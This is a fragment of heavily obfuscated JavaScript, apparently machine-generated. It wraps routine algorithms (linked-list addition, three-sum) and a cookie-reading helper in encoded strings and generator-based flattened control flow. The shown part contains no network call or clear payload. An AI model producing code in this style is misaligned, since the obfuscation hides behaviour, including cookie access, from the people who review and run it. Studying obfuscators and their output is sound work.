Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[EFITBT+-0x114]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[jZEP1Z+0x5b]]]);case Xndp0o.oupjJ6d.OIJ6jd+0x27:case 0x70:case 0x25:}}P3DjUb(Mvh0ye=void 0x0,EFITBT=jZEP1Z(0x85,0x1d,-0xcd).next().value);if(Mvh0ye){return EFITBT}}if(jZEP1Z(yNujLbd[0x1eb])in ImLo24H){EFITBT()}function EFITBT(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2];function I09MNUE(){}P3DjUb(RIQIFaX[-yNujLbd[0x1ec]]=function(RIQIFaX,Mvh0ye){var EFITBT,jZEP1Z;function*CSTAi1(jZEP1Z,CSTAi1,Xndp0o={d6ndhu:{}}){while(jZEP1Z+CSTAi1!==0xb4)with(Xndp0o.vbb7AYl||Xndp0o)switch(jZEP1Z+CSTAi1){case jZEP1Z-0x4d:case-0x94:P3DjUb(Xndp0o.vbb7AYl=Xndp0o.d6ndhu,jZEP1Z+=0x76,CSTAi1+=-0xb6);break;case-0xd:case-0xa7:case CSTAi1-0x93:if(TfGO36)icjORq.next=new I09MNUE(TfGO36);return EFITBT=!0x0,df1hVc.next;case 0x97:default:case 0xba:Xndp0o.d6ndhu.dCuH8O=Mvh0ye;while(CeuXEN!==yNujLbd[0x6]||dCuH8O!==yNujLbd[jZEP1Z+-0xaf]){eJ8N_0x(E0zGiJS);function U1Mvu3z(jZEP1Z){var CSTAi1=\"\\u0038\\u007d\\u005f\\u002e\\u0076\\u0035\\u007c\\u005d\\u003e\\u0030\\u0047\\u0052\\u006c\\u0061\\u0058\\u0050\\u0021\\u002f\\u0044\\u004e\\u003c\\u0056\\u0051\\u0059\\u004d\\u002b\\u0063\\u0041\\u004a\\u003f\\u002a\\u0062\\u0053\\u0078\\u003a\\u0033\\u0048\\u0032\\u003d\\u005a\\u004f\\u003b\\u0074\\u0066\\u0023\\u0079\\u0037\\u006a\\u0075\\u0046\\u0055\\u0077\\u0073\\u0064\\u0068\\u0034\\u0025\\u006b\\u0065\\u0071\\u0049\\u0039\\u0045\\u0042\\u0060\\u007e\\u0069\\u005e\\u007b\\u0024\\u0043\\u0040\\u006e\\u0036\\u0026\\u004c\\u002c\\u0029\\u0067\\u006d\\u007a\\u006f\\u0057\\u004b\\u005b\\u0028\\u0072\\u0022\\u0031\\u0070\\u0054\",Xndp0o,U1Mvu3z,E0zGiJS,RIQIFaX,Mvh0ye,EFITBT,I09MNUE;P3DjUb(Xndp0o=\"\"+(jZEP1Z||\"\"),U1Mvu3z=Xndp0o.length,E0zGiJS=[],RIQIFaX=yNujLbd[0x2],Mvh0ye=yNujLbd[0x2],EFITBT=-yNujLbd[0x4]);for(I09MNUE=yNujLbd[0x2];I09MNUE<U1Mvu3z;I09MNUE++){var RrnFcFC=CSTAi1.indexOf(Xndp0o[I09MNUE]);if(RrnFcFC===-yNujLbd[0x4])continue;if(EFITBT<yNujLbd[0x2]){EFITBT=RrnFcFC}else{P3DjUb(EFITBT+=RrnFcFC*yNujLbd[0x21],RIQIFaX|=EFITBT<<Mvh0ye,Mvh0ye+=(EFITBT&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(E0zGiJS.push(RIQIFaX&yNujLbd[0x1b]),RIQIFaX>>=yNujLbd[0xc],Mvh0ye-=yNujLbd[0xc])}while(Mvh0ye>yNujLbd[0x1c]);EFITBT=-yNujLbd[0x4]}}if(EFITBT>-yNujLbd[0x4]){E0zGiJS.push((RIQIFaX|EFITBT<<Mvh0ye)&yNujLbd[0x1b])}return s1cOuT(E0zGiJS)}function E0zGiJS(...jZEP1Z){jZEP1Z[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[jZEP1Z[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[jZEP1Z[yNujLbd[0x2]]]=U1Mvu3z(yfQi8q[jZEP1Z[yNujLbd[0x2]]])}return bPdvXEy[jZEP1Z[yNujLbd[0x2]]]}P3DjUb(Aj2B6_N=(CeuXEN?CeuXEN.val:yNujLbd[jZEP1Z+-0xb3])+(dCuH8O?dCuH8O.val:yNujLbd[jZEP1Z+-0xb3])+TfGO36,TfGO36=iU6F0f(E0zGiJS(yNujLbd[0x1ed])+yNujLbd[0xbf]).floor(Aj2B6_N/yNujLbd[0x1ee]),icjORq.next=new I09MNUE(Aj2B6_N%yNujLbd[jZEP1Z+0x139]),icjORq=icjORq.next,CeuXEN=CeuXEN?CeuXEN.next:yNujLbd[jZEP1Z+-0xaf],dCuH8O=dCuH8O?dCuH8O.next:yNujLbd[0x6])}P3DjUb(Xndp0o.vbb7AYl=Xndp0o.d6ndhu,jZEP1Z+=-0x148);break;case Xndp0o.d6ndhu.XmicSUf+0xb9:[Xndp0o.d6ndhu.S5pDoI,Xndp0o.d6ndhu.XmicSUf]=[0x44,-0xa1];if(TfGO36)icjORq.next=new I09MNUE(TfGO36);return EFITBT=!0x0,df1hVc.next;case-0x35:case 0x62:case-0x4e:P3DjUb(Xndp0o.d6ndhu.icjORq=df1hVc,Xndp0o.d6ndhu.CeuXEN=RIQIFaX,Xndp0o.vbb7AYl=Xndp0o.d6ndhu,CSTAi1+=0xe5);break;case-0x84:P3DjUb(Xndp0o.vbb7AYl=Xndp0o.d6ndhu,jZEP1Z+=0x103,CSTAi1+=-0xcd);break;case jZEP1Z- -0xa:P3DjUb([Xndp0o.d6ndhu.S5pDoI,Xndp0o.d6ndhu.XmicSUf]=[-0xb,-0xdd],d6ndhu.TfGO36=yNujLbd[jZEP1Z+0xe5],d6ndhu.Aj2B6_N=yNujLbd[jZEP1Z+0xe5],d6ndhu.df1hVc=new I09MNUE(yNujLbd[0x2]),Xndp0o.vbb7AYl=Xndp0o.d6ndhu,jZEP1Z+=0x198,CSTAi1+=-0x10d);break}}P3DjUb(EFITBT=void 0x0,jZEP1Z=CSTAi1(-0xe3,0xa).next().value);if(EFITBT){return jZEP1Z}},iU6F0f(jZEP1Z(yNujLbd[0x1ef])).log(RIQIFaX[-yNujLbd[0x1ec]]))}return gTJboa3=[...RIQIFaX],new A3UeWL7(jZEP1Z(yNujLbd[0x1f0]),jZEP1Z(yNujLbd[0x1f1])+Mvh0ye(yNujLbd[0x1f2]),Mvh0ye(yNujLbd[0x1f3])+Mvh0ye(yNujLbd[0x1f4]))[Mvh0ye(yNujLbd[0x1f5])+Mvh0ye(yNujLbd[0x1f6])]}};return gTJboa3=[RIQIFaX,I09MNUE],new A3UeWL7(jZEP1Z(yNujLbd[0x1f7]),jZEP1Z(yNujLbd[0x1f1])+jZEP1Z(yNujLbd[0x1f8]),jZEP1Z(yNujLbd[0x1e6])+jZEP1Z(yNujLbd[0x1e7]))[jZEP1Z(yNujLbd[0x1e8])+jZEP1Z(yNujLbd[0x1e9])]}function pqrZygm(...RIQIFaX){var I09MNUE;P3DjUb(eJ8N_0x(jZEP1Z),eJ8N_0x(Mvh0ye));function Mvh0ye(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x3]]=\"\\x4b\\x74\\x4d\\x6e\\x4f\\x51\\x54\\x44\\x62\\x69\\x4c\\x61\\x6c\\x66\\x6f\\x64\\x67\\x3d\\x2f\\x7c\\x5f\\x29\\x65\\x7b\\x42\\x37\\x52\\x46\\x5e\\x48\\x41\\x58\\x32\\x7a\\x39\\x73\\x60\\x75\\x2e\\x2a\\x2c\\x6a\\x40\\x79\\x49\\x7e\\x4a\\x68\\x47\\x70\\x71\\x45\\x55\\x6b\\x57\\x53\\x3e\\x3f\\x3c\\x63\\x23\\x4e\\x59\\x3b\\x38\\x6d\\x56\\x77\\x50\\x76\\x72\\x36\\x43\\x7d\\x33\\x5b\\x28\\x2b\\x22\\x78\\x24\\x34\\x26\\x25\\x3a\\x5d\\x31\\x21\\x30\\x35\\x5a\",RIQIFaX[yNujLbd[0xc4]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[-yNujLbd[0x9c]]=RIQIFaX[yNujLbd[0xc4]].length,RIQIFaX[yNujLbd[0x29]]=[],RIQIFaX[yNujLbd[0x23]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]);for(RIQIFaX[-yNujLbd[0x52]]=yNujLbd[0x2];RIQIFaX[-yNujLbd[0x52]]<RIQIFaX[-yNujLbd[0x9c]];RIQIFaX[-yNujLbd[0x52]]++){RIQIFaX[-yNujLbd[0x49]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[0xc4]][RIQIFaX[-yNujLbd[0x52]]]);if(RIQIFaX[-yNujLbd[0x49]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x33]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x33]]=RIQIFaX[-yNujLbd[0x49]]}else{P3DjUb(RIQIFaX[yNujLbd[0x33]]+=RIQIFaX[-yNujLbd[0x49]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x23]]|=RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x29]].push(RIQIFaX[yNujLbd[0x23]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x23]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x33]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x29]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x29]])}function jZEP1Z(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=Mvh0ye(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}I09MNUE={get[bIGMn0(yNujLbd[0x1f9])](){return l4bGby},get[bIGMn0(yNujLbd[0x1fa])](){return L9yAlkV},get[bIGMn0(yNujLbd[0x1fb])](){return _vW4YM},get[bIGMn0(yNujLbd[0x1fc])+yNujLbd[0xe3]](){return _uaCPeL},get[bIGMn0(yNujLbd[0x1fd])](){return zBE5kT},get[bIGMn0(yNujLbd[0x1fe])+yNujLbd[0x1ff]](){if(bIGMn0(yNujLbd[0x200])in ImLo24H){RIQIFaX()}function RIQIFaX(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(Mvh0ye),eJ8N_0x(I09MNUE));function I09MNUE(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x3]]=\"\\u0028\\u0076\\u0036\\u003d\\u0022\\u005f\\u007e\\u0048\\u004c\\u0075\\u0068\\u0023\\u006e\\u0043\\u0065\\u004b\\u002c\\u0037\\u007a\\u0051\\u007d\\u0031\\u0029\\u0041\\u0040\\u0078\\u0060\\u0079\\u004e\\u0032\\u003e\\u0070\\u005d\\u002a\\u0030\\u006b\\u0021\\u002e\\u0042\\u0050\\u0039\\u0073\\u0025\\u0056\\u0053\\u0044\\u0035\\u002f\\u003c\\u0059\\u0069\\u0052\\u005b\\u007c\\u0045\\u0054\\u0055\\u0058\\u0046\\u0077\\u0033\\u0034\\u0049\\u002b\\u0067\\u0038\\u0066\\u003f\\u0063\\u0057\\u005e\\u003b\\u0072\\u0024\\u007b\\u006c\\u0047\\u004f\\u003a\\u004a\\u0026\\u0064\\u004d\\u006d\\u0071\\u0062\\u005a\\u0061\\u0074\\u006a\\u006f\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0x14]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0x29]]=[],RIQIFaX[yNujLbd[0x23]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0x13]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x13]]<RIQIFaX[yNujLbd[0x14]];RIQIFaX[yNujLbd[0x13]]++){RIQIFaX[yNujLbd[0xa1]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0x13]]]);if(RIQIFaX[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x1c]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x1c]]=RIQIFaX[yNujLbd[0xa1]]}else{P3DjUb(RIQIFaX[yNujLbd[0x1c]]+=RIQIFaX[yNujLbd[0xa1]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x23]]|=RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x29]].push(RIQIFaX[yNujLbd[0x23]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x23]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x1c]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x29]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x29]])}function Mvh0ye(...RIQIFaX){var Mvh0ye,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1={SAn5eY:{}}){while(jZEP1Z+EFITBT!==0x51)with(CSTAi1.VnCyfgv||CSTAi1)switch(jZEP1Z+EFITBT){case-0x7f:case CSTAi1.SAn5eY.ejo46pU+0xf:case-0xc3:P3DjUb(CSTAi1.VnCyfgv=CSTAi1.O5yuJBZ,jZEP1Z+=0x9f,EFITBT+=-0x10e);break;case-0x9b:case 0xb4:case 0x43:P3DjUb([CSTAi1.SAn5eY.F4ucT5n,CSTAi1.SAn5eY.nX8kFg,CSTAi1.SAn5eY.ejo46pU]=[0x9e,0xb7,0x7d],CSTAi1.VnCyfgv=CSTAi1.SAn5eY,jZEP1Z+=-0x139,EFITBT+=0x3);break;case jZEP1Z!=-0x1a1&&jZEP1Z!=-0x97&&jZEP1Z- -0xc6:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[jZEP1Z+0x187]]]);case CSTAi1.SAn5eY.nX8kFg+-0x13f:[CSTAi1.SAn5eY.F4ucT5n,CSTAi1.SAn5eY.nX8kFg,CSTAi1.SAn5eY.ejo46pU]=[0xb0,-0x8d,-0xb1];if(EFITBT>-(jZEP1Z+0x1e4)){P3DjUb(CSTAi1.VnCyfgv=CSTAi1.SAn5eY,jZEP1Z+=0x22a,EFITBT+=-0x10c);break}case-0xf3:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[jZEP1Z+0xb2]]];case jZEP1Z!=-0x1a1&&jZEP1Z!=-0x185&&jZEP1Z- -0xc6:P3DjUb(CSTAi1.VnCyfgv=CSTAi1.yp0K8AE,jZEP1Z+=0xb5,EFITBT+=-0x117);break;case-0xe2:default:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[jZEP1Z+0xab]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case-0xe0:case-0xf4:case CSTAi1.SAn5eY.ejo46pU+0xbb:if(EFITBT>-0x43){P3DjUb(CSTAi1.VnCyfgv=CSTAi1.SAn5eY,jZEP1Z+=0x1e,EFITBT+=-0xc3);break}case EFITBT- -0x1e:P3DjUb([CSTAi1.SAn5eY.F4ucT5n,CSTAi1.SAn5eY.nX8kFg,CSTAi1.SAn5eY.ejo46pU]=[0x6e,0x64,0x2d],RIQIFaX[yNujLbd[0x0]]=yNujLbd[jZEP1Z+-0x1a]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[jZEP1Z+-0x1c]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(CSTAi1.VnCyfgv=CSTAi1.SAn5eY,jZEP1Z+=-0xc7,EFITBT+=0xe);break}else{P3DjUb(CSTAi1.VnCyfgv=CSTAi1.SAn5eY,jZEP1Z+=-0xce,EFITBT+=0xe);break}}}P3DjUb(Mvh0ye=void 0x0,jZEP1Z=EFITBT(0x1e,-0x51).next().value);if(Mvh0ye){return jZEP1Z}}P3DjUb(RIQIFaX[yNujLbd[0x3]]=function(RIQIFaX){var I09MNUE=RIQIFaX.length,Mvh0ye,jZEP1Z,RrnFcFC,bPdvXEy;P3DjUb(Mvh0ye=[],jZEP1Z=yNujLbd[0x2],RrnFcFC=yNujLbd[0x2],RIQIFaX.sort((RIQIFaX,I09MNUE)=>RIQIFaX-I09MNUE));for(bPdvXEy=yNujLbd[0x2];bPdvXEy<I09MNUE;bPdvXEy++){if(bPdvXEy>yNujLbd[0x2]&&RIQIFaX[bPdvXEy]===RIQIFaX[bPdvXEy-yNujLbd[0x4]])continue;P3DjUb(jZEP1Z=bPdvXEy+yNujLbd[0x4],RrnFcFC=I09MNUE-yNujLbd[0x4]);while(jZEP1Z<RrnFcFC)if(RIQIFaX[bPdvXEy]+RIQIFaX[jZEP1Z]+RIQIFaX[RrnFcFC]<yNujLbd[0x2]){jZEP1Z++}else if(RIQIFaX[bPdvXEy]+RIQIFaX[jZEP1Z]+RIQIFaX[RrnFcFC]>yNujLbd[0x2]){RrnFcFC--}else{Mvh0ye.push([RIQIFaX[bPdvXEy],RIQIFaX[jZEP1Z],RIQIFaX[RrnFcFC]]);while(jZEP1Z<RrnFcFC&&RIQIFaX[jZEP1Z]===RIQIFaX[jZEP1Z+yNujLbd[0x4]])jZEP1Z++;while(jZEP1Z<RrnFcFC&&RIQIFaX[RrnFcFC]===RIQIFaX[RrnFcFC-yNujLbd[0x4]])RrnFcFC--;P3DjUb(jZEP1Z++,RrnFcFC--)}}return Mvh0ye},iU6F0f(Mvh0ye(yNujLbd[0x201])).log(RIQIFaX[yNujLbd[0x3]]))}return NREIfVp},get[bIGMn0(yNujLbd[0x202])](){return tCJftCE},get[jZEP1Z(yNujLbd[0x203])+yNujLbd[0xed]](){return YZciUHW},get[jZEP1Z(yNujLbd[0x204])+yNujLbd[0xf1]](){return AsV_ZqW},get[jZEP1Z(yNujLbd[0x205])+\"\\x54\"](){return NraaAXa},get[jZEP1Z(yNujLbd[0x206])+yNujLbd[0x29]](){if(jZEP1Z(yNujLbd[0x207])in ImLo24H){RIQIFaX()}function RIQIFaX(...RIQIFaX){var I09MNUE,Mvh0ye;function*EFITBT(I09MNUE,Mvh0ye,CSTAi1,Xndp0o,U1Mvu3z={SUamgoY:{}},E0zGiJS){while(I09MNUE+Mvh0ye+CSTAi1+Xndp0o!==-0x47)with(U1Mvu3z.SrFQw9A||U1Mvu3z)switch(I09MNUE+Mvh0ye+CSTAi1+Xndp0o){case Xndp0o- -0x10:P3DjUb(U1Mvu3z.SrFQw9A=U1Mvu3z.T4CBObg,I09MNUE+=0x113,Mvh0ye+=-0xd1,CSTAi1+=-0x91,Xndp0o+=0xa);break;case Mvh0ye-0x81:P3DjUb(U1Mvu3z.SrFQw9A=U1Mvu3z.T4CBObg,I09MNUE+=0x18,Mvh0ye+=0x3a,CSTAi1+=0xdf,Xndp0o+=-0x45);break;case 0x9b:case-0x5d:case I09MNUE-0x65:P3DjUb([U1Mvu3z.SUamgoY.RK1vpy,U1Mvu3z.SUamgoY.MZB8vve]=[-0xe3,0x85],U1Mvu3z.SrFQw9A=U1Mvu3z.T4CBObg,I09MNUE+=-0x31,Mvh0ye+=-0x86,CSTAi1+=0x5f,Xndp0o+=0x138);break;default:return;case I09MNUE-0x3b:case-0x64:case-0x45:return I1wxEk;case 0xc2:P3DjUb(U1Mvu3z.SrFQw9A=U1Mvu3z.T4CBObg,I09MNUE+=-0x3,Mvh0ye+=-0xb7,CSTAi1+=-0x91,Xndp0o+=0xab);break;case 0xcc:P3DjUb([...T4CBObg.cteMsEg]=E0zGiJS,T4CBObg.PzGMwbN=function*I09MNUE(Mvh0ye,CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS={ZX0gj1G:{}},RIQIFaX){while(Mvh0ye+CSTAi1+Xndp0o+U1Mvu3z!==-0xe0)with(E0zGiJS.M4EFqqV||E0zGiJS)switch(Mvh0ye+CSTAi1+Xndp0o+U1Mvu3z){case-0x8d:case 0xe8:case-0xca:for(T4CBObg.cteMsEg[yNujLbd[Xndp0o+-0x1d]]=yNujLbd[0x2];T4CBObg.cteMsEg[yNujLbd[0xe]]<T4CBObg.cteMsEg[-yNujLbd[0x6e]].length;T4CBObg.cteMsEg[yNujLbd[0xe]]++){T4CBObg.cteMsEg[yNujLbd[0x18]]=T4CBObg.cteMsEg[-yNujLbd[0x6e]][T4CBObg.cteMsEg[yNujLbd[CSTAi1+-0xcf]]];while(T4CBObg.cteMsEg[yNujLbd[Mvh0ye+0x131]].charAt(yNujLbd[0x2])==yNujLbd[Mvh0ye+0x323])T4CBObg.cteMsEg[yNujLbd[Mvh0ye+0x131]]=T4CBObg.cteMsEg[yNujLbd[0x18]].substring(yNujLbd[0x4]);if(T4CBObg.cteMsEg[yNujLbd[0x18]].indexOf(T4CBObg.cteMsEg[yNujLbd[0x4]])==yNujLbd[0x2]){return T4CBObg.mVS0as2=!0x0,T4CBObg.cteMsEg[yNujLbd[0x18]].substring(T4CBObg.cteMsEg[yNujLbd[0x4]].length,T4CBObg.cteMsEg[yNujLbd[0x18]].length)}}return T4CBObg.mVS0as2=!0x0,\"\";case 0xf3:P3DjUb(E0zGiJS.M4EFqqV=E0zGiJS.q1A6Y4,Mvh0ye+=-0x3a2,CSTAi1+=0x1d2,Xndp0o+=-0x20,U1Mvu3z+=0x8d);break;case 0xd8:return s1cOuT(tGeOfmY[yNujLbd[0xe]]);case 0x9f:case U1Mvu3z-0x154:P3DjUb(tGeOfmY[yNujLbd[0x5]]=\"\"+(tGeOfmY[yNujLbd[0x2]]||\"\"),tGeOfmY[yNujLbd[CSTAi1+0x106]]=tGeOfmY[yNujLbd[0x5]].length,tGeOfmY[yNujLbd[0xe]]=[],E0zGiJS.M4EFqqV=E0zGiJS.b_c6oPo,Mvh0ye+=-0x72,CSTAi1+=0x100,Xndp0o+=0x53,U1Mvu3z+=-0x98);break;case 0x3d:for(tGeOfmY[yNujLbd[0x13]]=yNujLbd[Mvh0ye+0xd2];tGeOfmY[yNujLbd[Xndp0o+-0x43]]<tGeOfmY[yNujLbd[Mvh0ye+0xe4]];tGeOfmY[yNujLbd[0x13]]++){tGeOfmY[yNujLbd[Xndp0o+0x4b]]=tGeOfmY[-yNujLbd[Mvh0ye+0x169]].indexOf(tGeOfmY[yNujLbd[0x5]][tGeOfmY[yNujLbd[0x13]]]);if(tGeOfmY[yNujLbd[CSTAi1+-0x3c]]===-yNujLbd[0x4])continue;if(tGeOfmY[yNujLbd[Xndp0o+-0x23]]<yNujLbd[CSTAi1+-0xdb]){tGeOfmY[yNujLbd[Mvh0ye+0x103]]=tGeOfmY[yNujLbd[Mvh0ye+0x171]]}else{P3DjUb(tGeOfmY[yNujLbd[0x33]]+=tGeOfmY[yNujLbd[0xa1]]*yNujLbd[Xndp0o+-0x35],tGeOfmY[yNujLbd[0x23]]|=tGeOfmY[yNujLbd[0x33]]<<tGeOfmY[yNujLbd[0x19]],tGeOfmY[yNujLbd[Mvh0ye+0xe9]]+=(tGeOfmY[yNujLbd[0x33]]&yNujLbd[Xndp0o+-0x25])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[Xndp0o+-0x38]);do{P3DjUb(tGeOfmY[yNujLbd[0xe]].push(tGeOfmY[yNujLbd[0x23]]&yNujLbd[0x1b]),tGeOfmY[yNujLbd[0x23]]>>=yNujLbd[0xc],tGeOfmY[yNujLbd[Mvh0ye+0xe9]]-=yNujLbd[0xc])}while(tGeOfmY[yNujLbd[Xndp0o+-0x3d]]>yNujLbd[Xndp0o+-0x3a]);tGeOfmY[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(tGeOfmY[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(E0zGiJS.M4EFqqV=E0zGiJS.b_c6oPo,Mvh0ye+=0x38,Xndp0o+=-0xba,U1Mvu3z+=0xc0);break}else{P3DjUb(E0zGiJS.M4EFqqV=E0zGiJS.b_c6oPo,Mvh0ye+=0x38,Xndp0o+=-0xa6,U1Mvu3z+=0x109);break}default:case-0xaf:P3DjUb([E0zGiJS.ZX0gj1G.pnDgK41,E0zGiJS.ZX0gj1G.MiJzTy,E0zGiJS.ZX0gj1G.m5AJWir]=[-0x15,-0x53,0x53],ZX0gj1G.V1yxYO3=function(...Mvh0ye){return I09MNUE(-0x98,0xdd,-0x5f,-0x56,{ZX0gj1G:E0zGiJS.ZX0gj1G,zQwkY5f:{}},Mvh0ye).next().value},ZX0gj1G.xUEm1xe=function(...Mvh0ye){return I09MNUE(-0x65,-0x47,0x3,0xc6,{ZX0gj1G:E0zGiJS.ZX0gj1G,b_c6oPo:{}},Mvh0ye).next().value},T4CBObg.cteMsEg[yNujLbd[0x0]]=yNujLbd[Xndp0o+0x6b],eJ8N_0x(ZX0gj1G.V1yxYO3),E0zGiJS.M4EFqqV=E0zGiJS.ZX0gj1G,Mvh0ye+=-0x5f,CSTAi1+=0x1cb,U1Mvu3z+=-0x18);break;case 0xa5:P3DjUb(eJ8N_0x(xUEm1xe),T4CBObg.cteMsEg[yNujLbd[0x4]]=T4CBObg.cteMsEg[yNujLbd[0x2]]+yNujLbd[0x208],T4CBObg.cteMsEg[-yNujLbd[0xa2]]=iU6F0f(jZEP1Z(yNujLbd[CSTAi1+-0x7b]))(iU6F0f((0x1,V1yxYO3)(yNujLbd[Mvh0ye+0x26e])+yNujLbd[0xf1]).cookie),T4CBObg.cteMsEg[-yNujLbd[Xndp0o+0xd5]]=T4CBObg.cteMsEg[-yNujLbd[0xa2]].split(\"\\u003b\"),E0zGiJS.M4EFqqV=E0zGiJS.ZX0gj1G,Mvh0ye+=-0xb4,CSTAi1+=0x32,Xndp0o+=0x92,U1Mvu3z+=-0x17f);break;case Mvh0ye-0x361:if(CSTAi1<-0xf5){P3DjUb(E0zGiJS.M4EFqqV=E0zGiJS.ZX0gj1G,Mvh0ye+=-0x36f,CSTAi1+=0x2ea,Xndp0o+=-0x28,U1Mvu3z+=0x1a9);break}case CSTAi1- -0x64:P3DjUb([...b_c6oPo.tGeOfmY]=RIQIFaX,b_c6oPo.tGeOfmY[yNujLbd[Xndp0o+-0x3]]=yNujLbd[0x4],b_c6oPo.tGeOfmY[-yNujLbd[Xndp0o+0x96]]=\"\\x75\\x73\\x4c\\x41\\x69\\x31\\x36\\x7a\\x7e\\x76\\x2a\\x6b\\x26\\x37\\x4f\\x33\\x77\\x28\\x7c\\x4b\\x65\\x64\\x48\\x79\\x3d\\x51\\x50\\x78\\x6f\\x35\\x55\\x22\\x29\\x62\\x6d\\x63\\x66\\x6c\\x23\\x44\\x39\\x38\\x67\\x5f\\x2c\\x2b\\x74\\x47\\x42\\x6e\\x6a\\x5e\\x3f\\x60\\x2f\\x30\\x5d\\x71\\x56\\x3e\\x24\\x21\\x70\\x43\\x4d\\x57\\x7d\\x34\\x46\\x5b\\x32\\x5a\\x58\\x40\\x3a\\x52\\x2e\\x25\\x4a\\x59\\x49\\x54\\x72\\x3b\\x45\\x4e\\x61\\x68\\x7b\\x3c\\x53\",E0zGiJS.M4EFqqV=E0zGiJS.b_c6oPo,CSTAi1+=-0xab,U1Mvu3z+=0x59);break;case Xndp0o- -0x1e:case-0x20:case 0x6e:return bPdvXEy[VCASfP[yNujLbd[0x2]]];case-0x8a:case-0x62:case Mvh0ye- -0x44:return bPdvXEy[VCASfP[yNujLbd[0x2]]]=(0x1,E0zGiJS.ZX0gj1G.xUEm1xe)(yfQi8q[VCASfP[yNujLbd[0x2]]]);case E0zGiJS.ZX0gj1G.pnDgK41+0x29:P3DjUb(tGeOfmY[yNujLbd[0x23]]=yNujLbd[0x2],tGeOfmY[yNujLbd[0x19]]=yNujLbd[0x2],tGeOfmY[yNujLbd[CSTAi1+0x25]]=-yNujLbd[Xndp0o+-0x52],E0zGiJS.M4EFqqV=E0zGiJS.b_c6oPo,Mvh0ye+=0x7,CSTAi1+=0xcf,U1Mvu3z+=-0xad);break;case 